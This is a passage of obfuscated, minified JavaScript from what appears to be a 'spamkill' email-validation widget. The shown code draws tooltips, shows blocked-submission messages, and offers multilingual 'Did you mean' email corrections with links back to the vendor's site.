0x13de0f(0x19d,0x9f,-0xa0,0x20b)+_0x480ef1(0x380,0x44b,0x3d4,0x2f5)+'-1px\x20rgba('+_0x13de0f(0x55,0xcc,0x2d,0x1c7)+_0x13de0f(0x17c,0x75,0x16d,-0x88)+_0x13de0f(-0xa0,-0x4a,-0xf4,-0x234));const _0x3fbc18=_0x1ffca4['createArro'+'w']();_0x454d44[_0x13de0f(0x253,0x226,0x3a0,0xf2)+'d'](_0x3fbc18);function _0x13de0f(_0x341667,_0x5e7f9b,_0x5dd8aa,_0x46d79e){return _0x216f7e(_0x341667-0x15f,_0x5e7f9b-0x2b,_0x5e7f9b- -0x3cb,_0x5dd8aa);}return _0x454d44;},'createArrow':()=>{const _0x5786f0=document[_0x2c2cf3(0x671,0x632,0x4dd,0x750)+_0x1769a5(0x615,0x46c,0x433,0x439)](_0x1769a5(0x72f,0x8b1,0x5aa,0x763));_0x5786f0['className']='spamkill-a'+_0x1769a5(0x605,0x7a0,0x713,0x437);const _0x35709e=_0xba4a0['position']==='above'?_0x2c2cf3(0x83d,0x761,0x7ad,0x836)+_0x2c2cf3(0x5bb,0x493,0x3e6,0x61c)+_0x2c2cf3(0x948,0xaee,0x9a4,0xa37)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20bottom'+_0x1769a5(0x81f,0x6db,0x978,0x649)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1769a5(0x73e,0x84e,0x656,0x578)+'-bottom:\x208'+_0x1769a5(0x53e,0x542,0x5cd,0x574)+_0x1769a5(0x5d9,0x549,0x4e3,0x602)+_0x2c2cf3(0x850,0x858,0x945,0x859)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+_0x1769a5(0x567,0x43f,0x6de,0x5b2)+_0x2c2cf3(0x96b,0x947,0x8be,0x878)+'#ffffff;\x0a\x20'+_0x2c2cf3(0x895,0x9f9,0x804,0x94e)+_0x2c2cf3(0x613,0x7c6,0x6ff,0x436)+_0x1769a5(0x578,0x76a,0x42f,0x394)+'adow(0\x201px'+'\x200\x20#d1d5db'+');\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x640,0x64d,0x6a0,0x776):'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1769a5(0x7e1,0x865,0x855,0x9c1)+'tom:\x20100%;'+_0x2c2cf3(0x83d,0x8a8,0x7ca,0x6a2)+'\x20\x20\x20\x20\x20\x20\x20top'+_0x2c2cf3(0x8a5,0x98a,0xa40,0x754)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x7c4,0x92e,0x752,0x90f)+_0x1769a5(0x8c0,0x77e,0x950,0xa12)+_0x2c2cf3(0x5cf,0x569,0x667,0x6cf)+_0x1769a5(0x895,0x987,0x9e6,0x87e)+_0x1769a5(0x80f,0x673,0x74d,0x6cd)+_0x2c2cf3(0x815,0x660,0x6ff,0x829)+_0x2c2cf3(0x840,0x7d9,0xa1f,0x64d)+_0x1769a5(0x8e5,0x764,0x71f,0xab0)+_0x1769a5(0x523,0x36c,0x4f5,0x333)+_0x1769a5(0x80f,0x93c,0x66d,0x88f)+_0x2c2cf3(0x613,0x44e,0x549,0x5fa)+_0x2c2cf3(0x5fe,0x51f,0x510,0x58e)+_0x1769a5(0x52c,0x5aa,0x5fb,0x472)+_0x1769a5(0x662,0x7b5,0x55c,0x486)+'b);\x0a\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20';function _0x2c2cf3(_0x1f45bb,_0x3f6b30,_0x2494d9,_0x4cf380){return _0x216f7e(_0x1f45bb-0x151,_0x3f6b30-0x84,_0x1f45bb-0x2ff,_0x2494d9);}function _0x1769a5(_0x3ea206,_0x56040a,_0x57bf88,_0x58fcb1){return _0x160ab1(_0x3ea206-0x1f3,_0x56040a,_0x57bf88-0x150,_0x58fcb1-0x183);}return _0x5786f0['style'][_0x2c2cf3(0x85a,0x6bb,0x987,0x85a)]=_0x1769a5(0x7b7,0x8c5,0x8d5,0x7e0)+_0x2c2cf3(0x770,0x925,0x878,0x5f2)+_0x1769a5(0x5d4,0x631,0x405,0x7aa)+_0x2c2cf3(0x902,0x7d1,0x791,0x971)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20'+_0x35709e+('\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2c2cf3(0x71f,0x70c,0x635,0x6bc)+_0x1769a5(0x5b8,0x5de,0x461,0x4c1)+_0x1769a5(0x80f,0x61e,0x724,0x885)+_0x1769a5(0x8cb,0x9c2,0xa84,0x9d7)+':\x200;\x0a\x20\x20\x20\x20\x20'+_0x1769a5(0x80f,0x79b,0x766,0x8bb)+_0x2c2cf3(0x665,0x5e1,0x5f1,0x7bf)+_0x1769a5(0x7ca,0x5f8,0x6ab,0x804)+_0x1769a5(0x818,0x7ec,0x704,0x62e)+_0x2c2cf3(0x8de,0x966,0x807,0x9b1)+_0x1769a5(0x55a,0x439,0x5fb,0x503)+_0x2c2cf3(0x6e1,0x771,0x5f8,0x593)+_0x1769a5(0x717,0x7c3,0x7f7,0x90b)+_0x1769a5(0x80f,0x6d8,0x6a0,0x9b5)+_0x2c2cf3(0x859,0x844,0x737,0x7ab)+_0x1769a5(0x52d,0x5f3,0x374,0x612)+'lid\x20transp'+_0x2c2cf3(0x6a2,0x5ad,0x730,0x7a7)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x5786f0;},'showBlockedMessage':(_0x4f17b2,_0x1ea333)=>{function _0x30d8fe(_0x19be95,_0x224c8e,_0x226563,_0x122fd0){return _0x216f7e(_0x19be95-0x1c4,_0x224c8e-0x1b4,_0x19be95- -0x115,_0x122fd0);}function _0x1dca58(_0x355c8a,_0x389ad3,_0x478e9f,_0x2c51af){return _0x160ab1(_0x389ad3- -0x4d9,_0x478e9f,_0x478e9f-0x115,_0x2c51af-0x1d5);}_0x4ad587[_0x1dca58(0x30d,0x162,0x2b2,-0x86)](_0x1dca58(0x164,-0x2f,-0x1ae,-0x2)+'ocked\x20mess'+_0x1dca58(0x11d,-0x4b,0xae,-0x19c)+'eld:',_0x1ea333);try{const _0x38eabb=_0x4f17b2['closest'](_0x30d8fe(0x2bc,0xe4,0x30f,0x1fd)+_0x1dca58(0x46,0x204,0x177,0x2ff)),_0x2bfe68=_0x38eabb?.[_0x30d8fe(0x44b,0x508,0x50b,0x53b)+_0x30d8fe(0x356,0x4d3,0x2d8,0x2d1)](_0x1dca58(0x164,-0x82,-0x41,-0x16a)+_0x1dca58(-0xd,0x170,0x35d,0x314));if(!_0x2bfe68)return;const _0x29d3a1=window[_0x30d8fe(0x4af,0x536,0x3a1,0x5da)][_0x30d8fe(0x17c,0x7c,0x22a,0x3)],_0x5d6497=_0x30d8fe(0x429,0x530,0x26a,0x5d0)+_0x30d8fe(0x481,0x54c,0x574,0x5a8)+_0x1dca58(0x231,0x40,0x30,-0x1a3)+'s=\x22spamkil'+'l-content\x20'+_0x30d8fe(0x23a,0x414,0x20c,0x2de)+'locked\x22>\x0a\x20'+_0x30d8fe(0x481,0x40c,0x309,0x3e9)+_0x1dca58(0x177,0x143,-0x86,0x331)+_0x30d8fe(0x18c,0x195,-0x66,0xb7)+_0x1dca58(-0x69,0x46,0xd,0x22a)+_0x1dca58(0xf3,0x7d,0x14b,-0xfa)+_0x30d8fe(0x4b1,0x326,0x658,0x306)+_0x30d8fe(0x27c,0x337,0x176,0x1e4)+_0x1dca58(-0x23c,-0x193,-0x355,-0x229)+_0x30d8fe(0x28c,0x3b1,0xb5,0x10a)+'_medium=bl'+_0x1dca58(0xf2,-0xe9,-0x6a,0xf6)+_0x1dca58(-0x8e,-0x7b,-0x5b,-0x83)+_0x1dca58(0x14,0x5,-0x77,-0x1b3)+'-blocking&'+_0x1dca58(0x2f8,0x15b,0x33c,0x2e7)+'t='+_0x29d3a1+(_0x30d8fe(0x376,0x3a7,0x31e,0x204)+_0x30d8fe(0x481,0x30a,0x414,0x5f4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x30d8fe(0x301,0x24d,0x468,0x415)+_0x30d8fe(0x536,0x687,0x3cc,0x643)+_0x1dca58(0x312,0x143,0x29a,0x172)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1dca58(0x2a,0xbd,-0xe6,-0xf3)+'oopener\x20no'+_0x30d8fe(0x38f,0x2a5,0x318,0x1dc)+_0x30d8fe(0x481,0x559,0x677,0x541)+_0x30d8fe(0x481,0x474,0x4b1,0x5e0)+_0x30d8fe(0x199,0x68,0x1c,0x1b4)+'ss=\x22spamki'+_0x30d8fe(0x2e1,0x4cd,0x384,0x30a)+_0x1dca58(-0x2b,0x143,0x60,0x22f)+_0x30d8fe(0x481,0x674,0x673,0x40b)+_0x1dca58(0xe0,-0xd7,-0x34,-0x258)+'e=\x22text-de'+'coration:\x20'+_0x30d8fe(0x271,0x231,0x22a,0x3a3)+_0x30d8fe(0x194,0x1c0,0x1a4,0x221)+_0x1dca58(0xb,-0xb9,0xed,0x8b)+_0x1dca58(-0x1b4,-0x149,-0x1f1,-0x25b)+_0x30d8fe(0x449,0x2e4,0x2b6,0x45d)+_0x1dca58(0xcf,0x1c6,0xaa,0x1ee)+_0x30d8fe(0x481,0x3fa,0x2dc,0x3c7)+_0x30d8fe(0x481,0x522,0x4b5,0x3e7)+'\x20\x20\x20<img\x20sr'+_0x1dca58(0x269,0x193,0x2e,0x2b7)+_0x1dca58(0x42,-0x12c,-0x9f,-0x3d)+_0x30d8fe(0x1e6,0x3a9,0x200,0x1fd)+_0x30d8fe(0x49c,0x66d,0x542,0x4a2)+'alt=\x22Spamk'+_0x30d8fe(0x4aa,0x697,0x3a2,0x50d)+_0x1dca58(0x268,0x1b2,0x1b0,0x176)+_0x1dca58(-0x5c,-0xb4,-0x253,-0x176)+'t:\x2016px;\x20v'+_0x30d8fe(0x1f5,0x230,0x199,0x23)+'ign:\x20middl'+_0x30d8fe(0x504,0x37a,0x691,0x5ac)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20<'+_0x30d8fe(0x24e,0x10d,0xc6,0x209)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x30d8fe(0x3e7,0x306,0x320,0x266)+_0x1dca58(0xd6,0x1f9,0x17f,0x286)+_0x30d8fe(0x45f,0x433,0x3c1,0x654)+'text\x22\x20styl'+_0x1dca58(0x2dd,0x144,0x143,0x251)+'#dc2626;\x20f'+_0x30d8fe(0x46d,0x44c,0x52b,0x64e)+_0x30d8fe(0x1d0,0x185,0x36d,0x59)+_0x30d8fe(0x4bf,0x606,0x5c9,0x353)+'px;\x20font-w'+_0x30d8fe(0x4f8,0x495,0x5a1,0x6b2)+';\x22>')+_0xba4a0[_0x1dca58(0x23d,0x152,0x17c,0x334)+'ge']+('</span>\x0a\x20\x20'+_0x1dca58(0x265,0x143,0x327,0x2fd)+_0x30d8fe(0x444,0x387,0x4bb,0x350)+_0x30d8fe(0x438,0x36a,0x458,0x58b)+_0x30d8fe(0x481,0x2e0,0x30a,0x5ab)+'\x20');_0x2bfe68[_0x1dca58(0x24,0x2c,0x1fa,-0xf8)]=_0x5d6497,_0x2bfe68[_0x1dca58(-0x13,-0xfb,-0x2d3,-0x225)][_0x1dca58(-0x191,-0x47,-0x221,-0x208)]=_0x1dca58(-0x268,-0xdd,0xa3,-0x110),_0x2bfe68[_0x1dca58(-0x63,-0xfb,0x9,-0xf9)][_0x30d8fe(0x22e,0xe0,0x314,0x23b)+'r']=_0x1dca58(0x104,0x39,-0xf7,0x225),_0x2bfe68[_0x1dca58(0x2ba,0x1d1,0x247,0x24b)+'te'](_0x1dca58(0x6,0x18b,0x248,0x31)+'ed',_0x1dca58(-0x160,-0x9f,-0x12b,-0x4e)),setTimeout(()=>{function _0x5c695c(_0x5203f6,_0x9849e2,_0xcdcc6f,_0x5c92a0){return _0x1dca58(_0x5203f6-0x67,_0xcdcc6f-0x3ff,_0x5c92a0,_0x5c92a0-0x92);}function _0x1261ab(_0x2afeb0,_0x151be3,_0x21f65b,_0x2ca179){return _0x1dca58(_0x2afeb0-0x1c3,_0x151be3-0x69b,_0x2ca179,_0x2ca179-0x34);}_0x5c695c(0x4e3,0x4cd,0x531,0x36d)!==_0x1261ab(0x9a4,0x7c4,0x943,0x8f9)?_0x2bfe68&&(_0x2bfe68[_0x1261ab(0x775,0x5a0,0x3fe,0x72a)][_0x1261ab(0x5e6,0x5f4,0x40b,0x67d)]='1',_0x2bfe68['style'][_0x5c695c(0x456,0x468,0x58e,0x3e1)]=_0x5c695c(0x58b,0x567,0x3a8,0x551)+_0x1261ab(0x531,0x6d8,0x601,0x689)):typeof _0x2392a9[_0x1261ab(0x720,0x733,0x7b7,0x91c)]!==_0x1261ab(0x7d7,0x6a2,0x4c6,0x671)&&_0x584fa6[_0x5c695c(0x72b,0x3ca,0x574,0x45c)]()&&_0x1efd65[_0x1261ab(0x5aa,0x74c,0x831,0x8a2)]();},0x18e9+0xaae+-0x238d);const _0x3c8369=_0x4f17b2['closest'](_0x1dca58(0xbd,0x3f,0xb5,-0x98));_0x3c8369&&_0x48ac59['blockedFor'+'ms'][_0x30d8fe(0x322,0x178,0x1cc,0x45e)](_0x3c8369);}catch(_0x50d704){_0x4ad587['error'](_0x30d8fe(0x520,0x555,0x489,0x644)+'ing\x20blocke'+'d\x20message:',_0x50d704);}}},_0x4e026b={};_0x4e026b[_0x216f7e(0x2af,0x29e,0x46e,0x2b7)]='Did\x20you\x20me'+'an',_0x4e026b[_0x216f7e(0x76c,0x76a,0x5eb,0x7bf)+'rk']='?';const _0xd63676={};_0xd63676[_0x216f7e(0x3da,0x5c9,0x46e,0x40c)]=_0x216f7e(0x214,0x303,0x334,0x34e)+_0x160ab1(0x5af,0x523,0x4a7,0x5a3),_0xd63676[_0x160ab1(0x671,0x51d,0x589,0x7ee)+'rk']='?';const _0x3bf3d9={};_0x3bf3d9[_0x160ab1(0x4f4,0x336,0x622,0x55d)]=_0x160ab1(0x6a5,0x7cf,0x7eb,0x6d2)+'us\x20dire',_0x3bf3d9[_0x216f7e(0x7bd,0x751,0x5eb,0x7db)+'rk']='\x20?';const _0x3a69c9={};_0x3a69c9['didYouMean']=_0x216f7e(0x678,0x5bb,0x502,0x3d1)+'e',_0x3a69c9[_0x160ab1(0x671,0x678,0x499,0x60a)+'rk']='?';const _0x3cd6e8={};function _0x160ab1(_0x536d55,_0x40913f,_0xf6121d,_0x10dcb7){return _0x260a(_0x536d55-0x151,_0x40913f);}_0x3cd6e8[_0x160ab1(0x4f4,0x3bf,0x315,0x630)]=_0x160ab1(0x421,0x605,0x3b6,0x5a4),_0x3cd6e8[_0x216f7e(0x4d1,0x4ed,0x5eb,0x697)+'rk']='?';const _0x1d44d0={};_0x1d44d0[_0x216f7e(0x5b2,0x607,0x46e,0x5ee)]=_0x160ab1(0x392,0x4bb,0x1db,0x56b)+_0x216f7e(0x56a,0x534,0x42e,0x60c),_0x1d44d0[_0x216f7e(0x4de,0x68e,0x5eb,0x707)+'rk']='?';const _0x372658={};_0x372658[_0x216f7e(0x5a1,0x61b,0x46e,0x62f)]=_0x160ab1(0x3d0,0x31e,0x340,0x3b3),_0x372658[_0x160ab1(0x671,0x56b,0x53c,0x72c)+'rk']='吗？';const _0x19fcfe={};_0x19fcfe[_0x216f7e(0x661,0x635,0x46e,0x343)]=_0x216f7e(0x447,0x3c6,0x53a,0x69e),_0x19fcfe['questionMa'+'rk']='？';const _0x2bcc86={};_0x2bcc86[_0x216f7e(0x52f,0x492,0x46e,0x52e)]='혹시',_0x2bcc86[_0x216f7e(0x545,0x6a1,0x5eb,0x56e)+'rk']=_0x216f7e(0x3b7,0x4d8,0x4d7,0x3c1)+'?';const _0x2de9b5={};_0x2de9b5[_0x216f7e(0x281,0x571,0x46e,0x50a)]=_0x216f7e(0x51a,0x3ba,0x4c7,0x4ac)+_0x160ab1(0x65b,0x637,0x49f,0x7f9)+_0x160ab1(0x653,0x6ec,0x74a,0x561),_0x2de9b5[_0x216f7e(0x654,0x48b,0x5eb,0x7d6)+'rk']='?';const _0x503ba5={};_0x503ba5[_0x160ab1(0x4f4,0x5bf,0x42d,0x37d)]=_0x160ab1(0x3d9,0x51b,0x30f,0x47e),_0x503ba5[_0x160ab1(0x671,0x52a,0x5c6,0x488)+'rk']='؟';const _0x41aed8={};_0x41aed8[_0x160ab1(0x4f4,0x5d7,0x530,0x414)]=_0x216f7e(0x413,0x423,0x590,0x71c)+_0x216f7e(0x1df,0x1f8,0x3a4,0x368),_0x41aed8['questionMa'+'rk']='?';const _0x408547={};_0x408547[_0x160ab1(0x4f4,0x327,0x637,0x49d)]='Bedoelde\x20u',_0x408547[_0x216f7e(0x750,0x619,0x5eb,0x506)+'rk']='?';function _0x216f7e(_0x3c79b1,_0x46e5b8,_0x35f3ce,_0x35a76e){return _0x260a(_0x35f3ce-0xcb,_0x35a76e);}const _0x2b9450={};_0x2b9450[_0x160ab1(0x4f4,0x6d0,0x63d,0x331)]=_0x216f7e(0x74f,0x71a,0x575,0x4f5)+_0x216f7e(0x491,0x1a2,0x2e8,0x263),_0x2b9450['questionMa'+'rk']='?';const _0x40496b={};_0x40496b[_0x216f7e(0x27f,0x516,0x46e,0x65b)]=_0x216f7e(0x54f,0x4cc,0x5bd,0x751)+_0x216f7e(0x1af,0x35e,0x2bb,0x1a4)+_0x160ab1(0x3fd,0x342,0x30b,0x3a3),_0x40496b[_0x160ab1(0x671,0x760,0x653,0x7f8)+'rk']='?';const _0x2f5844={};_0x2f5844[_0x160ab1(0x4f4,0x690,0x471,0x369)]=_0x160ab1(0x69e,0x7be,0x4b9,0x758),_0x2f5844['questionMa'+'rk']='?';const _0x44b539={};_0x44b539['didYouMean']=_0x216f7e(0x517,0x41c,0x421,0x4f5),_0x44b539[_0x160ab1(0x671,0x5b8,0x50a,0x56b)+'rk']='?';const _0x5b2d1e={};_0x5b2d1e[_0x216f7e(0x654,0x378,0x46e,0x5d6)]=_0x216f7e(0x359,0x593,0x421,0x305),_0x5b2d1e[_0x160ab1(0x671,0x79a,0x531,0x71f)+'rk']='?';const _0x4096cd={};_0x4096cd['didYouMean']=_0x216f7e(0x313,0x6d6,0x506,0x6e9)+'o',_0x4096cd[_0x216f7e(0x71d,0x761,0x5eb,0x74c)+'rk']='?';const _0x143230={};_0x143230['en']=_0x4e026b,_0x143230['es']=_0xd63676,_0x143230['fr']=_0x3bf3d9,_0x143230['de']=_0x3a69c9,_0x143230['it']=_0x3cd6e8,_0x143230['pt']=_0x1d44d0,_0x143230['zh']=_0x372658,_0x143230['ja']=_0x19fcfe,_0x143230['ko']=_0x2bcc86,_0x143230['ru']=_0x2de9b5,_0x143230['ar']=_0x503ba5,_0x143230['hi']=_0x41aed8,_0x143230['nl']=_0x408547,_0x143230['pl']=_0x2b9450,_0x143230['tr']=_0x40496b,_0x143230['sv']=_0x2f5844,_0x143230['da']=_0x44b539,_0x143230['no']=_0x5b2d1e,_0x143230['fi']=_0x4096cd;const _0x144003=_0x143230,_0x3d09f6={'showSuggestion':(_0x5a4484,_0x2eca14)=>{function _0x81db78(_0x3f40b3,_0x3b2031,_0x29f11d,_0x3b681b){return _0x160ab1(_0x3b2031-0xb7,_0x3f40b3,_0x29f11d-0x11,_0x3b681b-0xb);}_0x4ad587[_0x81db78(0x7c7,0x6f2,0x6cd,0x6ce)](_0x926706(-0x77,0x17e,-0x21b,0x16)+_0x81db78(0x561,0x501,0x505,0x484)+_0x81db78(0x60b,0x69f,0x742,0x578)+'d:',_0x2eca14,'value:',_0x5a4484[_0x81db78(0x749,0x6fe,0x7ba,0x8b9)]);function _0x926706(_0x56d543,_0x36ec1d,_0x5776e4,_0x35b717){return _0x160ab1(_0x56d543- -0x425,_0x35b717,_0x5776e4-0x8e,_0x35b717-0xd0);}try{const _0x26733f=navigator['language']||navigator[_0x926706(0x190,0x21f,0x348,0x344)+'ge']||'en',_0x1611c4=_0x26733f['substring'](-0x10f3*-0x1+0xabd*-0x1+0x35*-0x1e,0xd6*-0x5+-0x131f+0x174f)['toLowerCas'+'e'](),_0x720433=_0x144003[_0x1611c4]||_0x144003['en'];window['mailcheck'](_0x5a4484,{'suggested':(_0x4134e7,_0x439043)=>{function _0x50390c(_0xe20458,_0x5ca236,_0x3e6104,_0x7db0d6){return _0x81db78(_0x3e6104,_0xe20458- -0x280,_0x3e6104-0xce,_0x7db0d6-0x106);}function _0x5e8dcc(_0x2d9dbe,_0xf1d5fe,_0x566a9f,_0x9f112f){return _0x81db78(_0x566a9f,_0x9f112f- -0x1bd,_0x566a9f-0xee,_0x9f112f-0xff);}if(_0x5e8dcc(0x187,0x387,0x235,0x373)!==_0x5e8dcc(0x26e,0x124,0x254,0x27d))try{const _0x453f78=_0x4134e7[_0x50390c(0x288,0x14e,0x35e,0x372)]('.spamkill-'+_0x5e8dcc(0x431,0x46d,0x687,0x5d7)),_0xfb5fae=_0x453f78?.[_0x5e8dcc(0x4c2,0x6a3,0x387,0x4e0)+_0x5e8dcc(0x397,0x5bd,0x364,0x3eb)](_0x5e8dcc(0x1c6,0x262,0x1d0,0x351)+_0x5e8dcc(0x45e,0x56b,0x566,0x543));if(!_0xfb5fae)return;_0xfb5fae[_0x5e8dcc(0x3ab,0xf5,0x46a,0x2d8)][_0x50390c(0x200,0xa3,0x2c4,0x17)+'r']=_0x50390c(0x333,0x45c,0x226,0x385);const _0x94c999=window[_0x50390c(0x481,0x4a9,0x303,0x308)][_0x5e8dcc(0x34,0x1c2,0x3ec,0x211)],_0x4f9a80=document['getElement'+_0x50390c(0x2c1,0x257,0x45d,0x3f9)](_0x2eca14)?_0x50390c(0x319,0x1c3,0x4cf,0x4ea):_0x5e8dcc(0x57f,0x561,0x4e6,0x534);let _0x213d12=_0xba4a0['message'];!_0x213d12&&(_0x213d12=_0x720433[_0x50390c(0x32b,0x155,0x23f,0x20a)]+_0x5e8dcc(0x273,0x3d1,0x2ea,0x23d)+_0x720433[_0x50390c(0x4a8,0x570,0x304,0x4b4)+'rk']);_0x213d12=_0x213d12[_0x50390c(0x3e4,0x2ff,0x4e3,0x4d1)]('{email}',_0x50390c(0x225,0x3c,0x11a,0x416)+_0x5e8dcc(0x266,0xf9,0x423,0x24f)+_0x50390c(0x242,0x406,0x1cd,0x27f)+_0x50390c(0x3a3,0x3e7,0x232,0x48f)+_0x439043[_0x50390c(0x2f7,0x22b,0x3af,0x14f)]+'\x27,\x20\x27'+_0x4f9a80+_0x5e8dcc(0x295,0x232,0x6c,0x249)+_0x2eca14+(_0x5e8dcc(0x40f,0x4e8,0x3d9,0x35e)+'false;\x22\x20cl'+_0x5e8dcc(0x5ff,0x553,0x40d,0x48c)+_0x5e8dcc(0x356,0x33a,0x236,0x42b)+_0x5e8dcc(0x1f5,0x208,0x113,0x29b)+'or:\x20#0066c'+'c;\x20text-de'+_0x5e8dcc(0x70e,0x40d,0x351,0x51a)+_0x50390c(0x3b7,0x56f,0x3be,0x4ee)+_0x50390c(0x1d5,0x6f,0x2b6,0x116)+_0x5e8dcc(0x3b5,0x9a,0x2a8,0x288)+_0x5e8dcc(0x48d,0x296,0x484,0x3cb)+_0x50390c(0x150,0x16b,0x233,0x2f6)+_0x50390c(0x156,0xb8,0x92,-0x8c)+'ransition:'+_0x5e8dcc(0x1a0,0x24f,0x438,0x345)+_0x50390c(0x2d1,0x322,0x48d,0x360)+_0x50390c(0x453,0x2b0,0x3c6,0x5ee)+_0x5e8dcc(0x3b6,0x539,0x34c,0x516)+_0x50390c(0x453,0x558,0x46e,0x2a9))+_0x439043[_0x50390c(0x2f7,0x4e0,0x29e,0x339)]+(_0x5e8dcc(0x69f,0x4cd,0x479,0x4be)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x518,0x6ef,0x483,0x3c6)+'/a>'));const _0xca3219=_0x50390c(0x3fb,0x3a5,0x22c,0x32e)+_0x5e8dcc(0x452,0x406,0x5a2,0x516)+_0x50390c(0x453,0x4ba,0x352,0x63b)+_0x50390c(0x39f,0x30c,0x1f3,0x45f)+_0x50390c(0x3c9,0x3ed,0x58f,0x1e8)+'ill-conten'+'t\x22\x20style=\x22'+_0x5e8dcc(0x2e1,0x222,0x2a9,0x408)+_0x50390c(0x2ce,0x40f,0x19b,0x3b2)+_0x5e8dcc(0x271,0x52f,0x2ac,0x399)+_0x5e8dcc(0x154,0xe1,0x132,0x2d0)+_0x5e8dcc(0x523,0x688,0x4e9,0x4d4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x6c1,0x55e,0x5cc,0x516)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x51e,0x734,0x595,0x550)+_0x50390c(0x4f5,0x4dc,0x4da,0x60a)+'ps://www.s'+_0x50390c(0x4b2,0x640,0x3d9,0x5b4)+_0x50390c(0x214,0x197,0x28f,0xb1)+'ce=email-v'+_0x5e8dcc(0x398,0x220,0x2c1,0x2f8)+_0x50390c(0x2cd,0x418,0x33e,0x48b)+_0x50390c(0x25f,0xa7,0x2d1,0x2d4)+_0x5e8dcc(0x4d8,0x4c9,0x2e6,0x3d2)+_0x5e8dcc(0x310,0x655,0x650,0x4d5)+_0x5e8dcc(0x45b,0x28c,0x4c8,0x469)+'rection&ut'+'m_content='+_0x94c999+(_0x5e8dcc(0x4c1,0x550,0x5e2,0x40b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x44f,0x359,0x6bd,0x516)+_0x50390c(0x1b0,0xb2,0x1f8,0x10b)+_0x5e8dcc(0x2cc,0x4cf,0x207,0x3e2)+_0x5e8dcc(0x620,0x481,0x57f,0x516)+_0x5e8dcc(0x552,0x397,0x349,0x516)+_0x50390c(0x453,0x44c,0x62b,0x357)+'\x20\x20\x20\x20\x20\x20\x20\x20re'+_0x50390c(0x162,0x2e7,0x2ca,-0x3b)+_0x5e8dcc(0x64c,0x7a5,0x45f,0x5df)+_0x5e8dcc(0x4f7,0x260,0x272,0x40d)+_0x50390c(0x453,0x30c,0x381,0x453)+_0x5e8dcc(0x5e9,0x69a,0x5fd,0x516)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20class=\x22'+_0x50390c(0x3d4,0x4f1,0x593,0x44e)+_0x5e8dcc(0x57a,0x326,0x39f,0x3a2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x575,0x565,0x450,0x516)+_0x5e8dcc(0x6a3,0x60f,0x568,0x516)+'\x20\x20\x20\x20style='+_0x50390c(0x331,0x223,0x4f6,0x416)+_0x5e8dcc(0x349,0x139,0x226,0x329)+_0x5e8dcc(0x330,0x5a4,0x35a,0x473)+_0x5e8dcc(0x36a,0x115,0x361,0x24c)+_0x50390c(0x142,0x1ce,-0x92,0x205)+_0x50390c(0x1d7,0x2eb,0x1e7,0x8c)+'n:\x20middle;'+_0x5e8dcc(0x1a5,0x2f5,0x2b4,0x35f)+_0x50390c(0x453,0x56f,0x4ea,0x54d)+_0x50390c(0x453,0x4cb,0x36a,0x3c5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x3cb,0x432,0x22f,0x595)+_0x5e8dcc(0x5a3,0x5bf,0x5d9,0x566)+_0x5e8dcc(0x2a4,0x268,0x40d,0x2a7)+_0x5e8dcc(0x1b5,0x38c,0x1fc,0x27b)+_0x50390c(0x46e,0x362,0x304,0x2ee)+_0x5e8dcc(0x5ac,0x57c,0x3fd,0x4cc)+_0x50390c(0x47c,0x50f,0x559,0x4f0)+_0x5e8dcc(0x399,0x70d,0x69c,0x585)+'6px;\x20heigh'+_0x50390c(0x380,0x551,0x1ae,0x3f5)+_0x5e8dcc(0x386,0xe4,0xa9,0x28a)+_0x50390c(0x41b,0x556,0x229,0x532)+'e;\x22>\x0a\x20\x20\x20\x20\x20'+_0x5e8dcc(0x41e,0x3cb,0x589,0x516)+_0x50390c(0x453,0x5e8,0x4b4,0x5df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x50390c(0x486,0x376,0x5b4,0x543)+_0x5e8dcc(0x608,0x3b8,0x45e,0x516)+_0x50390c(0x453,0x3ab,0x589,0x347)+_0x5e8dcc(0x412,0x684,0x4e1,0x516)+_0x5e8dcc(0x1e8,0x3dd,0x28b,0x368)+_0x50390c(0x3c9,0x244,0x3a0,0x3ae)+_0x50390c(0x1ae,0xfb,0x2ff,-0x37)+_0x5e8dcc(0x441,0x24e,0x3ab,0x29b)+_0x50390c(0x21c,0x259,0x3d0,0x326)+_0x5e8dcc(0x579,0x3f5,0x51c,0x3df)+_0x5e8dcc(0x43f,0x5f6,0x461,0x556))+_0x213d12+(_0x5e8dcc(0x54b,0x5d0,0x4b4,0x47d)+_0x50390c(0x453,0x379,0x4c1,0x632)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5e8dcc(0x531,0x3f3,0x5d5,0x516)+_0x5e8dcc(0x430,0x150,0x474,0x312)+_0x5e8dcc(0x409,0x386,0x637,0x516)+_0x50390c(0x453,0x2fb,0x53f,0x4f1)+_0x5e8dcc(0xf5,0x25c,0x12b,0x2c1));_0xfb5fae['innerHTML']=_0xca3219,_0xfb5fae[_0x5e8dcc(0x321,0x34a,0x399,0x2d8)][_0x5e8dcc(0x2f5,0x2dd,0x213,0x38c)]=_0x5e8dcc(0x1c8,0x4b